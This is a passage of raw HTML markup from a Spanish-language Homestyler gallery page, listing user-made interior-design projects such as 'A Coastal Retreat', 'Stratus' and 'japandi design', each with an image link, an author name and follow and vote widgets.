data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-12/e6f71bf1-7ee9-4b43-ba70-25f18ec8abdf/1768186837499/9584227.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="A Coastal Retreat" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>A Coastal Retreat</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/ada17bac75ca41c4852263c9e66ee1a3.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="kayla l" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/kayla_leitzke_ayufy" class="author" data-v-1f765073>kayla l</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-13/a88339d7-c91f-4cfd-9f43-6e243acc9336/1768319618209/9591264.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Serenity in Design" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Serenity in Design</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/b953d363d8f141f8843e0368544bd118.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Kimberly Lockaby" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/kimberly_lockaby" class="author" data-v-1f765073>Kimberly Lockaby</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-07/10075dc4-764f-4e80-ad8d-eae9281926ee/1767732758954/9559253.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Open 🖤🍹🖤" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Open 🖤🍹🖤</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/0e21e9e3-1c70-47fb-bcee-8993e3cea8aa.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="GaronaX 🖤" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/GaronaX" class="author" data-v-1f765073>GaronaX 🖤</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-07/ba9f955b-c611-415f-acff-24f2fb17e2e7/1767715268466/9557904.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Stratus" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Stratus</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/8b364180588849dea1eb62cb3e76e0bc.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Spotted Mare" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Spots" class="author" data-v-1f765073>Spotted Mare</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2026-01-05/cf9e1a65-a65b-3bcd-4230-59d4a161572a/761d7fa1-5e68-4526-aa21-5b16b700a560.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="2026 pantone colors atmothfere" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>2026 pantone colors atmothfere</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/2e104088a11242e4b1557d49516f042c806c76525986a7ce297d0b25f2481bb3.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Viktoriia V" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/voronav_87" class="author" data-v-1f765073>Viktoriia V</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----></div><div class="case-column" data-v-92b26ca0><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-08-28/4264a75c-f644-e66c-cd47-d7a6850fcb32/uMvj76FC34sBNKFjaretjr.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="La Cabana" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>La Cabana</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/a9d80c3bbefc4f9c974086359c8dc73c.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="IMD Interiors" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/IMD_Interiors" class="author" data-v-1f765073>IMD Interiors</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/07c2de3a-88ec-4be8-8910-ff255b795bc2/1731419398293/7841697.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Design [4]" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Design [4]</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/c64b594046c34b9a828c459978e900838bb340fe70c9ef4ba80a9f7599f8b005.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="VIKI V" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Victoria_V" class="author" data-v-1f765073>VIKI V</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-03-13/7a1b69be-0d64-45bd-f94c-c3864aae42f3/2aa6d91d-47ce-49e0-8fa7-95f71aa5dee4.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="japandi design" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>japandi design</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/79760e96aa81448ea67eba3d6fcf5559.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Mhackey 22" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/mhackey" class="author" data-v-1f765073>Mhackey 22</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-11-07/b75d3ad1-f517-18b6-f4b1-a215457cb0be/e632eab9-1301-483d-84b6-a83200ffb615.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="White kitchen (Татьяна)" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>White kitchen (Татьяна)</p> <!----></a> <!----> <!----></div> 